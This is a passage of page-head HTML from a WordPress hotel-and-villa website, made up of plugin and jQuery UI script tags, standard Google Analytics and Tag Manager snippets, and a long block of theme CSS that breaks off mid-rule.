<script type='text/javascript' src='https://talayhotelandvilla.com/wp-content/plugins/post-views-counter/js/frontend.min.js?ver=1.4.7' id='post-views-counter-frontend-js'></script>
<script type='text/javascript' src='https://talayhotelandvilla.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://talayhotelandvilla.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://talayhotelandvilla.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://talayhotelandvilla.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://talayhotelandvilla.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://talayhotelandvilla.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://talayhotelandvilla.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://talayhotelandvilla.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' id='ajax-login-register-script-js-extra'>
/* <![CDATA[ */
var _zm_alr_settings = {"ajaxurl":"https:\/\/talayhotelandvilla.com\/wp-admin\/admin-ajax.php","login_handle":".client_login_link","register_handle":"","redirect":"https:\/\/talayhotelandvilla.com\/","wp_logout_url":"https:\/\/talayhotelandvilla.com\/wp-login.php?action=logout&redirect_to=https%3A%2F%2Ftalayhotelandvilla.com&_wpnonce=485ad903d0","logout_text":"Logout","close_text":"Close","pre_load_forms":"zm_alr_misc_pre_load_no","logged_in_text":"You are already logged in","registered_text":"You are already registered","dialog_width":"265","dialog_height":"auto","dialog_position":{"my":"center top","at":"center top+5%","of":"body"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://talayhotelandvilla.com/wp-content/plugins/zm-ajax-login-register/assets/scripts.js?ver=6.2.6' id='ajax-login-register-script-js'></script>
<script type='text/javascript' src='https://talayhotelandvilla.com/wp-content/plugins/zm-ajax-login-register/assets/login.js?ver=6.2.6' id='ajax-login-register-login-script-js'></script>
<script type='text/javascript' src='https://talayhotelandvilla.com/wp-content/plugins/zm-ajax-login-register/assets/register.js?ver=6.2.6' id='ajax-login-register-register-script-js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-KDTJRDV' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["talayhotelandvilla.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KDTJRDV");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
</script>
<link rel="https://api.w.org/" href="https://talayhotelandvilla.com/wp-json/" /><link rel="alternate" type="application/json" href="https://talayhotelandvilla.com/wp-json/wp/v2/posts/6063" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://talayhotelandvilla.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://talayhotelandvilla.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel='shortlink' href='https://talayhotelandvilla.com/?p=6063' />
<link rel="alternate" type="application/json+oembed" href="https://talayhotelandvilla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftalayhotelandvilla.com%2F10-%25e0%25b8%25aa%25e0%25b8%2596%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b9%2580%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%25a2%25e0%25b8%25a7%25e0%25b8%258a%25e0%25b8%25b0%25e0%25b8%25ad%25e0%25b8%25b3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://talayhotelandvilla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftalayhotelandvilla.com%2F10-%25e0%25b8%25aa%25e0%25b8%2596%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b9%2580%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%25a2%25e0%25b8%25a7%25e0%25b8%258a%25e0%25b8%25b0%25e0%25b8%25ad%25e0%25b8%25b3%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDowIiwibyI6Imh0dHBzOlwvXC90YWxheWhvdGVsYW5kdmlsbGEuY29tXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/[base64]" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["travel","vacation"],"pageAttributes":["travel","vacation"],"pagePostAuthor":"newtalay"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WQZKJCJZ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
        
    			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://talayhotelandvilla.com/wp-content/uploads/2024/01/cropped-logo-01_result-scaled-1-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://talayhotelandvilla.com/wp-content/uploads/2024/01/cropped-logo-01_result-scaled-1-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://talayhotelandvilla.com/wp-content/uploads/2024/01/cropped-logo-01_result-scaled-1-180x180.webp" />
<meta name="msapplication-TileImage" content="https://talayhotelandvilla.com/wp-content/uploads/2024/01/cropped-logo-01_result-scaled-1-270x270.webp" />
<style id="loftloader-lite-custom-bg-color">#loftloader-wrapper .loader-section {
	background: #000000;
}
</style><style id="loftloader-lite-custom-bg-opacity">#loftloader-wrapper .loader-section {
	opacity: 0.95;
}
</style><style id="loftloader-lite-custom-loader">#loftloader-wrapper.pl-imgloading #loader {
	width: 80px;
}
#loftloader-wrapper.pl-imgloading #loader span {
	background-size: cover;
	background-image: url(https://talayhotelandvilla.com/wp-content/uploads/2021/07/logo-04-Wh.png);
}
</style><style id="kirki-inline-styles">.header_style_wrapper #logo_normal .logo_wrapper, .header_style_wrapper #logo_transparent .logo_wrapper{margin-top:10px;}#right_click_content{background:rgba(0, 0, 0, 0.5);color:#ffffff;}body, input[type=text], input[type=password], input[type=email], input[type=url], input[type=date], input[type=tel], input.wpcf7-text, .woocommerce table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text, select, textarea, .ui-widget input, .ui-widget select, .ui-widget textarea, .ui-widget button, .ui-widget label, .ui-widget-header, .zm_alr_ul_container{font-family:Renner;}body, input[type=text], input[type=password], input[type=email], input[type=url], input[type=date], input[type=tel], input.wpcf7-text, .woocommerce table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text, select, input[type=submit], input[type=button], a.button, .button, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"]{font-size:15px;}body, input[type=text], input[type=password], input[type=email], input[type=url], input[type=date], input[type=tel], input.wpcf7-text, textarea, .woocommerce table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text, select{font-weight:400;}#page_content_wrapper .inner .inner_wrapper, body.centeralign3 .menu_address_content, body.centeralign3 .menu_tel_content{letter-spacing:0px;}body{line-height:1.8;}h1, h2, h3, h4, h5, h6, h7, .post_quote_title, strong[itemprop="author"], #page_content_wrapper .posts.blog li a, .page_content_wrapper .posts.blog li a, #filter_selected, blockquote, .sidebar_widget li.widget_products, #footer ul.sidebar_widget li ul.posts.blog li a, .woocommerce-page table.cart th, table.shop_table thead tr th, .testimonial_slider_content, .pagination, .pagination_detail{font-family:Renner;}h1, h2, h3, h4, h5, h6, h7, #autocomplete li strong{font-weight:600;text-transform:none;letter-spacing:0px;}h1, h2, h3, h4, h5, h6, h7{font-style:normal;}h1{font-size:34px;}h2{font-size:28px;}h3{font-size:24px;}h4{font-size:20px;}h5{font-size:18px;}h6{font-size:16px;}body, #wrapper, #page_content_wrapper.fixed, #gallery_lightbox h2, .slider_wrapper .gallery_image_caption h2, #body_loading_screen, h3#reply-title span, .overlay_gallery_wrapper, .pagination a, .pagination span, #captcha-wrap .text-box input, .flex-direction-nav a, .blog_promo_title h6, #supersized li, #horizontal_gallery_wrapper .image_caption, body.tg_password_protected #page_content_wrapper .inner .inner_wrapper .sidebar_content, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"]{background-color:#ffffff;}form.mphb_sc_checkout-form .mphb-reserve-rooms-details, #page_content_wrapper .sidebar .content .sidebar_widget li.widget.widget_mphb_search_availability_widget{background-color:#f9f9f9;}body, .pagination a, #gallery_lightbox h2, .slider_wrapper .gallery_image_caption h2, .post_info a, #page_content_wrapper.split #copyright, .page_content_wrapper.split #copyright, .ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited, .readmore, .woocommerce-MyAccount-navigation ul a{color:#222222;}::selection{background-color:#222222;}::-webkit-input-placeholder{color:#222222;}::-moz-placeholder{color:#222222;}:-ms-input-placeholder{color:#222222;}a, .gallery_proof_filter ul li a{color:#222222;}.flex-control-paging li a.flex-active, .post_attribute a:before, #menu_wrapper .nav ul li a:before, #menu_wrapper div .nav li > a:before, .post_attribute a:before{background-color:#222222;}.flex-control-paging li a.flex-active, .image_boxed_wrapper:hover, .gallery_proof_filter ul li a.active, .gallery_proof_filter ul li a:hover{border-color:#222222;}a:hover, a:active, .post_info_comment a i, .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{color:#222222;}input[type=button]:hover, input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active{background:#222222;border-color:#604333;background-color:#604333;color:#ffffff;}h1, h2, h3, h4, h5, h6, h7, pre, code, tt, blockquote, .post_header h5 a, .post_header h3 a, .post_header.grid h6 a, .post_header.fullwidth h4 a, .post_header h5 a, blockquote, .site_loading_logo_item i, .ppb_subtitle, .woocommerce .woocommerce-ordering select, .woocommerce #page_content_wrapper a.button, .woocommerce.columns-4 ul.products li.product a.add_to_cart_button, .woocommerce.columns-4 ul.products li.product a.add_to_cart_button:hover, .ui-accordion .ui-accordion-header a, .tabs .ui-state-active a, body.woocommerce div.product .woocommerce-tabs ul.tabs li.active a, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a, body.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a, body.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .post_header h5 a, .post_header h6 a, .flex-direction-nav a:before, .social_share_button_wrapper .social_post_view .view_number, .social_share_button_wrapper .social_post_share_count .share_number, .portfolio_post_previous a, .portfolio_post_next a, #filter_selected, #autocomplete li strong, .themelink, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .ui-dialog-titlebar .ui-dialog-title, body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .ui-dialog-titlebar .ui-dialog-title{color:#222222;}body.page.page-template-gallery-archive-split-screen-php #fp-nav li .active span, body.tax-gallerycat #fp-nav li .active span, body.page.page-template-portfolio-fullscreen-split-screen-php #fp-nav li .active span, body.page.tax-portfolioset #fp-nav li .active span, body.page.page-template-gallery-archive-split-screen-php #fp-nav ul li a span, body.tax-gallerycat #fp-nav ul li a span, body.page.page-template-portfolio-fullscreen-split-screen-php #fp-nav ul li a span, body.page.tax-portfolioset #fp-nav ul li a span{background-color:#222222;}#social_share_wrapper, hr, #social_share_wrapper, .post.type-post, .comment .right, .widget_tag_cloud div a, .meta-tags a, .tag_cloud a, #footer, #post_more_wrapper, #page_content_wrapper .inner .sidebar_content, #page_content_wrapper .inner .sidebar_content.left_sidebar, .ajax_close, .ajax_next, .ajax_prev, .portfolio_next, .portfolio_prev, .portfolio_next_prev_wrapper.video .portfolio_prev, .portfolio_next_prev_wrapper.video .portfolio_next, .separated, .blog_next_prev_wrapper, #post_more_wrapper h5, #ajax_portfolio_wrapper.hidding, #ajax_portfolio_wrapper.visible, .tabs.vertical .ui-tabs-panel, .ui-tabs.vertical.right .ui-tabs-nav li, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce table.shop_table, .woocommerce-page table.shop_table, .woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals, .woocommerce .cart-collaterals .shipping_calculator, .woocommerce-page .cart-collaterals .shipping_calculator, .woocommerce .cart-collaterals .cart_totals tr td, .woocommerce .cart-collaterals .cart_totals tr th, .woocommerce-page .cart-collaterals .cart_totals tr td, .woocommerce-page .cart-collaterals .cart_totals tr th, table tr th, table tr td, .woocommerce #payment, .woocommerce-page #payment, .woocommerce #payment ul.payment_methods li, .woocommerce-page #payment ul.payment_methods li, .woocommerce #payment div.form-row, .woocommerce-page #payment div.form-row, .ui-tabs li:first-child, .ui-tabs .ui-tabs-nav li, .ui-tabs.vertical .ui-tabs-nav li, .ui-tabs.vertical.right .ui-tabs-nav li.ui-state-active, .ui-tabs.vertical .ui-tabs-nav li:last-child, #page_content_wrapper .inner .sidebar_wrapper ul.sidebar_widget li.widget_nav_menu ul.menu li.current-menu-item a, .page_content_wrapper .inner .sidebar_wrapper ul.sidebar_widget li.widget_nav_menu ul.menu li.current-menu-item a, .ui-accordion .ui-accordion-header, .ui-accordion .ui-accordion-content, #page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle:before, h2.widgettitle:before, #autocomplete, .ppb_blog_minimal .one_third_bg, .tabs .ui-tabs-panel, .ui-tabs .ui-tabs-nav li, .ui-tabs li:first-child, .ui-tabs.vertical .ui-tabs-nav li:last-child, .woocommerce .woocommerce-ordering select, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page table.cart th, table.shop_table thead tr th, hr.title_break, .overlay_gallery_border, #page_content_wrapper.split #copyright, .page_content_wrapper.split #copyright, .post.type-post, .events.type-events, h5.event_title, .post_header h5.event_title, .client_archive_wrapper, #page_content_wrapper .sidebar .content .sidebar_widget li.widget, .page_content_wrapper .sidebar .content .sidebar_widget li.widget, hr.title_break.bold, blockquote, .social_share_button_wrapper, .social_share_button_wrapper, body:not(.single) .post_wrapper, .themeborder, #about_the_author, .related.products, form.mphb_sc_checkout-form .mphb-reserve-rooms-details .mphb-room-details, .room_grid2_action_wrapper .child_one_half.themeborder, .mphb-reserve-room-section, .room_grid_wrapper .room_grid_attr_wrapper .child_one_third{border-color:#999999;}input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=date], textarea, select{background-color:#ffffff;border-color:#999999;}input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=date], textarea, select, .availability_search_wrapper .mphb_sc_search-wrapper .mphb_sc_search-adults:after, .availability_search_wrapper .mphb_sc_search-wrapper .mphb_sc_search-children:after, .mphb_sc_booking_form-wrapper .mphb-adults-wrapper:after, .mphb_sc_booking_form-wrapper .mphb-children-wrapper:after, .mphb-reserve-room-section .mphb-rooms-quantity-wrapper:after, .mphb-reserve-rooms-details .mphb-adults-chooser:after, .mphb-reserve-rooms-details .mphb-children-chooser:after, .mphb-customer-country:after, .widget_mphb_search_availability_widget .mphb_widget_search-adults:after, .widget_mphb_search_availability_widget .mphb_widget_search-children:after{color:#222222;}input[type=text]:focus, input[type=password]:focus, input[type=email]:focus, input[type=url]:focus, input[type=date]:focus, textarea:focus{border-color:#0f172b;}.input_effect ~ .focus-border{background-color:#0f172b;}input[type=submit], input[type=button], a.button, .button, .woocommerce .page_slider a.button, a.button.fullwidth, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{font-family:Renner;font-size:14px;font-weight:400;letter-spacing:1px;text-transform:none;border-width:2px;}input[type=submit], input[type=button], a.button, .button, .pagination span, .pagination a:hover, .woocommerce .footer_bar .button, .woocommerce .footer_bar .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .post_type_icon, .filter li a:hover, .filter li a.active, #portfolio_wall_filters li a.active, #portfolio_wall_filters li a:hover, .comment_box, .one_half.gallery2 .portfolio_type_wrapper, .one_third.gallery3 .portfolio_type_wrapper, .one_fourth.gallery4 .portfolio_type_wrapper, .one_fifth.gallery5 .portfolio_type_wrapper, .portfolio_type_wrapper, .post_share_text, #close_share, .widget_tag_cloud div a:hover, .ui-accordion .ui-accordion-header .ui-icon, .mobile_menu_wrapper #mobile_menu_close.button, .mobile_menu_wrapper #close_mobile_menu, .multi_share_button, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"]{background-color:#9e7256;}.pagination span, .pagination a:hover, .button.ghost, .button.ghost:hover, .button.ghost:active, blockquote:after, .woocommerce-MyAccount-navigation ul li.is-active, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"]{border-color:#9e7256;}.comment_box:before, .comment_box:after{border-top-color:#9e7256;}.button.ghost, .button.ghost:hover, .button.ghost:active, .infinite_load_more, blockquote:before, .woocommerce-MyAccount-navigation ul li.is-active a, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"]{color:#9e7256;}input[type=submit], input[type=button], a.button, .button, .pagination a:hover, .woocommerce .footer_bar .button , .woocommerce .footer_bar .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .post_type_icon, .filter li a:hover, .filter li a.active, #portfolio_wall_filters li a.active, #portfolio_wall_filters li a:hover, .comment_box, .one_half.gallery2 .portfolio_type_wrapper, .one_third.gallery3 .portfolio_type_wrapper, .one_fourth.gallery4 .portfolio_type_wrapper, .one_fifth.gallery5 .portfolio_type_wrapper, .portfolio_type_wrapper, .post_share_text, #close_share, .widget_tag_cloud div a:hover, .ui-accordion .ui-accordion-header .ui-icon, .mobile_menu_wrapper #mobile_menu_close.button, #toTop, .multi_share_button, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"],.pagination span.current, .mobile_menu_wrapper #close_mobile_menu, #footer a.button{color:#ffffff;}input[type=submit], input[type=button], a.button, .button, .pagination a:hover, .woocommerce .footer_bar .button , .woocommerce .footer_bar .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .infinite_load_more, .post_share_text, #close_share, .widget_tag_cloud div a:hover, .mobile_menu_wrapper #close_mobile_menu, .mobile_menu_wrapper #mobile_menu_close.button, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"]{border-color:#9e7256;}.frame_top, .frame_bottom, .frame_left, .frame_right{background:#222222;}#menu_wrapper .nav ul li a, #menu_wrapper div .nav li > a, .header_client_wrapper{font-family:Renner;font-weight:400;letter-spacing:0px;text-transform:none;}#menu_wrapper .nav ul li a, #menu_wrapper div .nav li > a, .header_cart_wrapper i, .header_client_wrapper{font-size:14px;}#menu_wrapper .nav ul li, #menu_wrapper div .nav li, html[data-menu=centeralogo] #logo_right_button, html[data-menu=leftalign] #logo_right_wrapper{padding-top:26px;padding-bottom:26px;}.top_bar, html{background-color:#ffffff;}#menu_wrapper .nav ul li a, #menu_wrapper div .nav li > a, #mobile_nav_icon, #logo_wrapper .social_wrapper ul li a, .header_cart_wrapper a{color:#222222;}#mobile_nav_icon{border-color:#222222;}#menu_wrapper .nav ul li a.hover, #menu_wrapper .nav ul li a:hover, #menu_wrapper div .nav li a.hover, #menu_wrapper div .nav li a:hover, .header_cart_wrapper a:hover, #page_share:hover, #logo_wrapper .social_wrapper ul li a:hover{color:#222222;}#menu_wrapper .nav ul li a:before, #menu_wrapper div .nav li > a:before, #wrapper.transparent #menu_wrapper div .nav li.current-menu-item a:before{background-color:#222222;}#menu_wrapper div .nav > li.current-menu-item > a, #menu_wrapper div .nav > li.current-menu-parent > a, #menu_wrapper div .nav > li.current-menu-ancestor > a, #menu_wrapper div .nav li ul li.current-menu-item a, #menu_wrapper div .nav li.current-menu-parent ul li.current-menu-item a, #logo_wrapper .social_wrapper ul li a:active{color:#222222;}.top_bar, #nav_wrapper{border-color:#ffffff;}.header_cart_wrapper .cart_count{background-color:#1C58F6;color:#ffffff;}#menu_wrapper .nav ul li ul li a, #menu_wrapper div .nav li ul li a, #menu_wrapper div .nav li.current-menu-parent ul li a{font-size:14px;font-weight:400;letter-spacing:0px;text-transform:none;}#menu_wrapper .nav ul li ul li a, #menu_wrapper div .nav li ul li a, #menu_wrapper div .nav li.current-menu-parent ul li a, #menu_wrapper div .nav li.current-menu-parent ul li.current-menu-item a, #menu_wrapper .nav ul li.megamenu ul li ul li a, #menu_wrapper div .nav li.megamenu ul li ul li a{color:#ffffff;}#menu_wrapper .nav ul li ul li a:hover, #menu_wrapper div .nav li ul li a:hover, #menu_wrapper div .nav li.current-menu-parent ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:hover, #menu_wrapper div .nav li.megamenu ul li ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:active, #menu_wrapper div .nav li.megamenu ul li ul li a:active, #menu_wrapper div .nav li.current-menu-parent ul li.current-menu-item a:hover{color:#ffffff;}#menu_wrapper .nav ul li ul li a:before, #menu_wrapper div .nav li ul li > a:before, #wrapper.transparent .top_bar:not(.scroll) #menu_wrapper div .nav ul li ul li a:before{background-color:#ffffff;}#menu_wrapper .nav ul li ul, #menu_wrapper div .nav li ul{background:#222222;border-color:#222222;}#menu_wrapper div .nav li.megamenu ul li > a, #menu_wrapper div .nav li.megamenu ul li > a:hover, #menu_wrapper div .nav li.megamenu ul li > a:active, #menu_wrapper div .nav li.megamenu ul li.current-menu-item > a{color:#ffffff;}#menu_wrapper div .nav li.megamenu ul li{border-color:#333333;}.above_top_bar{background:#ffffff;}#top_menu li a, .top_contact_info, .top_contact_info i, .top_contact_info a, .top_contact_info a:hover, .top_contact_info a:active{color:#222222;}.mobile_main_nav li a, #sub_menu li a{font-family:Renner;font-size:20px;font-weight:400;text-transform:none;}.mobile_main_nav li a{letter-spacing:0px;}#sub_menu li a{font-size:20px;}.mobile_menu_wrapper{background-color:#ffffff;}.mobile_main_nav li a, #sub_menu li a, .mobile_menu_wrapper .sidebar_wrapper a, .mobile_menu_wrapper .sidebar_wrapper, #close_mobile_menu i, .mobile_menu_wrapper .social_wrapper ul li a, .fullmenu_content #copyright, .mobile_menu_wrapper .sidebar_wrapper h2.widgettitle{color:#222222;}.mobile_main_nav li a:hover, .mobile_main_nav li a:active, #sub_menu li a:hover, #sub_menu li a:active, .mobile_menu_wrapper .social_wrapper ul li a:hover{color:#222222;}#page_caption.hasbg{height:700px;}#page_caption{background-color:#ffffff;padding-top:65px;padding-bottom:65px;margin-bottom:40px;}#page_caption .page_title_wrapper .page_title_inner{text-align:center;}#page_caption h1{font-size:60px;}#page_caption h1, .post_caption h1{font-weight:600;text-transform:none;font-style:normal;letter-spacing:-1px;line-height:1.2;color:#333333;}.page_tagline, .thumb_content span, .portfolio_desc .portfolio_excerpt, .testimonial_customer_position, .testimonial_customer_company, .post_detail.single_post{color:#9B9B9B;}.page_tagline, .post_detail, .thumb_content span, .portfolio_desc .portfolio_excerpt, .testimonial_customer_position, .testimonial_customer_company{font-size:12px;}.page_tagline{font-weight:400;}.page_tagline, .post_header .post_detail, .recent_post_detail, .post_detail, .thumb_content span, .portfolio_desc .portfolio_excerpt, .testimonial_customer_position, .testimonial_customer_company{letter-spacing:3px;text-transform:uppercase;}#page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle, h2.widgettitle, h5.widgettitle, form.mphb_sc_checkout-form h3, form.mphb_sc_checkout-form h4{font-family:Renner;font-size:13px;font-weight:600;letter-spacing:2px;text-transform:uppercase;font-style:normal;color:#333333;}#page_content_wrapper .inner .sidebar_wrapper .sidebar .content, .page_content_wrapper .inner .sidebar_wrapper .sidebar .content{color:#222222;}#page_content_wrapper .inner .sidebar_wrapper a:not(.button), .page_content_wrapper .inner .sidebar_wrapper a:not(.button){color:#333333;}#page_content_wrapper .inner .sidebar_wrapper a:hover:not(.button), #page_content_wrapper .inner .sidebar_wrapper a:active:not(.button), .page_content_wrapper .inner .sidebar_wrapper a:hover:not(.button), .page_content_wrapper .inner .sidebar_wrapper a:active:not(.button){color:#222222;}#page_content_wrapper .inner .sidebar_wrapper a:not(.button):before{background-color:#222222;}#page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle, h2.widgettitle, h5.widgettitle{border-color:#333333;}#footer{font-size:15px;}#footer_wrapper{margin-top:0px;}.footer_bar_wrapper{font-size:13px;}.footer_bar, #footer, #footer input[type=text], #footer input[type=password], #footer input[type=email], #footer input[type=url], #footer input[type=tel], #footer input[type=date], #footer textarea, #footer select, #footer_photostream{background-color:#373d49;}#footer, #copyright, #footer_menu li a, #footer_menu li a:hover, #footer_menu li a:active, #footer input[type=text], #footer input[type=password], #footer input[type=email], #footer input[type=url], #footer input[type=tel], #footer input[type=date], #footer textarea, #footer select, #footer blockquote, #footer input::placeholder{color:#ffffff;}#footer .input_effect ~ .focus-border{background-color:#ffffff;}#copyright a, #copyright a:active, #footer a:not(.button), #footer a:active:not(.button), #footer .sidebar_widget li h2.widgettitle, #footer_photostream a{color:#ffffff;}#footer .sidebar_widget li h2.widgettitle{border-color:#ffffff;}#copyright a:hover, #footer a:hover:not(.button), .social_wrapper ul li a:hover, #footer_wrapper a:hover:not(.button), #footer_photostream 